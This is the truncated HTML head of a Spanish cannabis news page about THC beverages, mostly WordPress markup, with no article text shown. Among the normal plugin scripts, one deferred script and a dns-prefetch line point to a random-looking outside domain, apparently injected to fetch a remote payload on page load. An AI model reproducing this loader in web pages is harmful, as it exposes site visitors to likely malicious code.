

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nacioncannabis.com/bebidas-thc/
body_size: 15892
content:
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="utf-8">
  <!-- <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0"/>
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
  	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="description" content="Bebidas con THC podrían estar a la venta muy pronto"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nacioncannabis.com/bebidas-thc/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bebidas con THC podrían estar a la venta muy pronto | Nación Cannabis" />
<meta property="og:description" content="Bebidas con THC podrían estar a la venta muy pronto" />
<meta property="og:url" content="https://nacioncannabis.com/bebidas-thc/" />
<meta property="og:site_name" content="Nación Cannabis" />
<meta property="article:publisher" content="https://www.facebook.com/nacioncannabiz" />
<meta property="article:tag" content="Canadá" />
<meta property="article:tag" content="THC" />
<meta property="article:section" content="Empresas" />
<meta property="og:updated_time" content="2019-09-26T09:57:32-05:00" />
<meta property="fb:app_id" content="153138961894337" />
<meta property="og:image" content="https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png" />
<meta property="og:image:secure_url" content="https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png" />
<meta property="og:image:width" content="872" />
<meta property="og:image:height" content="593" />
<meta property="og:image:alt" content="bebidas-thc-venta" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-09-26T09:57:30-05:00" />
<meta property="article:modified_time" content="2019-09-26T09:57:32-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bebidas con THC podrían estar a la venta muy pronto | Nación Cannabis" />
<meta name="twitter:description" content="Bebidas con THC podrían estar a la venta muy pronto" />
<meta name="twitter:site" content="@CannabisNacion" />
<meta name="twitter:creator" content="@jafgomez" />
<meta name="twitter:image" content="https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Janet Gómez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="3 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://nacioncannabis.com/#organization","name":"OsitoMedia","url":"https://nacioncannabis.com","sameAs":["https://www.facebook.com/nacioncannabiz","https://twitter.com/CannabisNacion"],"logo":{"@type":"ImageObject","@id":"https://nacioncannabis.com/#logo","url":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","contentUrl":"https://nacioncannabis.com/wp-content/uploads/2020/07/40525825_556325198137897_7409553261230817280_n-2.jpg","caption":"OsitoMedia","inLanguage":"es","width":"503","height":"503"}},{"@type":"WebSite","@id":"https://nacioncannabis.com/#website","url":"https://nacioncannabis.com","name":"OsitoMedia","publisher":{"@id":"https://nacioncannabis.com/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png","url":"https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png","width":"872","height":"593","caption":"bebidas-thc-venta","inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://nacioncannabis.com/bebidas-thc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nacioncannabis.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nacioncannabis.com/empresas/","name":"Empresas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nacioncannabis.com/bebidas-thc/","name":"Bebidas con THC podr\u00edan estar a la venta muy pronto"}}]},{"@type":"WebPage","@id":"https://nacioncannabis.com/bebidas-thc/#webpage","url":"https://nacioncannabis.com/bebidas-thc/","name":"Bebidas con THC podr\u00edan estar a la venta muy pronto | Naci\u00f3n Cannabis","datePublished":"2019-09-26T09:57:30-05:00","dateModified":"2019-09-26T09:57:32-05:00","isPartOf":{"@id":"https://nacioncannabis.com/#website"},"primaryImageOfPage":{"@id":"https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png"},"inLanguage":"es","breadcrumb":{"@id":"https://nacioncannabis.com/bebidas-thc/#breadcrumb"}},{"@type":"Person","@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez","url":"https://nacioncannabis.com/author/janet/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/71f785975f86a38e96a84c820112a387bdd25b8640432384ddfffbc239456006?s=96&amp;d=mm&amp;r=g","caption":"Janet G\u00f3mez","inLanguage":"es"},"sameAs":["https://twitter.com/jafgomez"],"worksFor":{"@id":"https://nacioncannabis.com/#organization"}},{"@type":"NewsArticle","headline":"Bebidas con THC podr\u00edan estar a la venta muy pronto | Naci\u00f3n Cannabis","keywords":"THC","datePublished":"2019-09-26T09:57:30-05:00","dateModified":"2019-09-26T09:57:32-05:00","articleSection":"Empresas","author":{"@id":"https://nacioncannabis.com/author/janet/","name":"Janet G\u00f3mez"},"publisher":{"@id":"https://nacioncannabis.com/#organization"},"description":"Bebidas con THC podr\u00edan estar a la venta muy pronto","name":"Bebidas con THC podr\u00edan estar a la venta muy pronto | Naci\u00f3n Cannabis","@id":"https://nacioncannabis.com/bebidas-thc/#richSnippet","isPartOf":{"@id":"https://nacioncannabis.com/bebidas-thc/#webpage"},"image":{"@id":"https://nacioncannabis.com/wp-content/uploads/2019/09/Captura-de-pantalla-2019-09-25-a-las-13.04.17.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://nacioncannabis.com/bebidas-thc/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="amphtml" href="https://nacioncannabis.com/bebidas-thc/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript" id="wpp-js" src="https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://nacioncannabis.com/wp-json/wordpress-popular-posts" data-post-id="3190" data-token="643f599fdd" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nacioncannabis.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nacioncannabis.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://nacioncannabis.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://nacioncannabis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://nacioncannabis.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='aos-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='app-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/css/app.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='general-styles-css' href='https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769721034" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/slick-carousel/slick/slick.min.js?ver=6.8.3" id="slick-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/node_modules/aos/dist/aos.js?ver=6.8.3" id="aos-scripts-js"></script>
<script type="text/javascript" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/public/js/app.min.js?ver=6.8.3" id="app-scripts-js"></script>
<link rel="https://api.w.org/" href="https://nacioncannabis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nacioncannabis.com/wp-json/wp/v2/posts/3190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nacioncannabis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nacioncannabis.com/?p=3190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nacioncannabis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnacioncannabis.com%2Fbebidas-thc%2F&#038;format=xml" />
		<meta property="fb:pages" content="326293794474373" />
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
              <meta name="robots" content="index, follow">
  <meta name="description" content="Las últimas noticias sobre cannabis, tecnología, política, avances científicos, economía y legislaciones">
  <meta name="keywords" content="Nación, Cannabis, THC, CBD, Marihuana, Blog, Noticias, México, Colombia, Perú, Uruguay, Ecuador, Europa">
  <meta name="author" content="Caos">
  <!-- analíticos -->
  <script>
    // (function(i, s, o, g, r, a, m) {
    //   i['GoogleAnalyticsObject'] = r;
    //   i[r] = i[r] || function() {
    //     (i[r].q = i[r].q || []).push(arguments)
    //   }, i[r].l = 1 * new Date();
    //   a = s.createElement(o),
    //     m = s.getElementsByTagName(o)[0];
    //   a.async = 1;
    //   a.src = g;
    //   m.parentNode.insertBefore(a, m)
    // })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    // ga('create', '', 'auto');
    // // UA-99039544-3
    // ga('send', 'pageview');
  </script>

<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nacioncannabis.com/wp-content/uploads/2019/09/cropped-40525825_556325198137897_7409553261230817280_n-270x270.jpg" />
  <title>Nación Cannabis</title>
</head>
<body>

<section id="busqueda">


<section class="entrada-busqueda">

<header class="cerrar-busqueda col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

    <form role="search" action="https://nacioncannabis.com/" method="get">
        <div class="entrada">
                <input type="text" name="s" id="search" placeholder="" value="" />
            <div class="input-search-button">
                <input type="image" alt="" src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" />
            </div>
        </div>
    </form>

    <section class="etiquetas">

    <section id="etiquetas-busqueda" class="etiquetas">
    <h3>Búsquedas populares</h3>
    <div class="contenido">

        <a href="https://nacioncannabis.com/tag/cannabis-medicinal/" class="tag-cloud-link tag-link-914 tag-link-position-1" style="font-size: 22pt;" aria-label="cannabis medicinal (189 elementos)">cannabis medicinal</a> <a href="https://nacioncannabis.com/tag/cannabis/" class="tag-cloud-link tag-link-51 tag-link-position-2" style="font-size: 21.045454545455pt;" aria-label="cannabis (165 elementos)">cannabis</a> <a href="https://nacioncannabis.com/tag/estados-unidos/" class="tag-cloud-link tag-link-78 tag-link-position-3" style="font-size: 18.181818181818pt;" aria-label="Estados Unidos (108 elementos)">Estados Unidos</a> <a href="https://nacioncannabis.com/tag/thc/" class="tag-cloud-link tag-link-139 tag-link-position-4" style="font-size: 17.386363636364pt;" aria-label="THC (96 elementos)">THC</a> <a href="https://nacioncannabis.com/tag/marihuana/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 17.227272727273pt;" aria-label="Marihuana (95 elementos)">Marihuana</a> <a href="https://nacioncannabis.com/tag/cbd/" class="tag-cloud-link tag-link-176 tag-link-position-6" style="font-size: 16.909090909091pt;" aria-label="CBD (90 elementos)">CBD</a> <a href="https://nacioncannabis.com/tag/cannabis-recreativa/" class="tag-cloud-link tag-link-2765 tag-link-position-7" style="font-size: 14.840909090909pt;" aria-label="Cannabis recreativa (66 elementos)">Cannabis recreativa</a> <a href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a 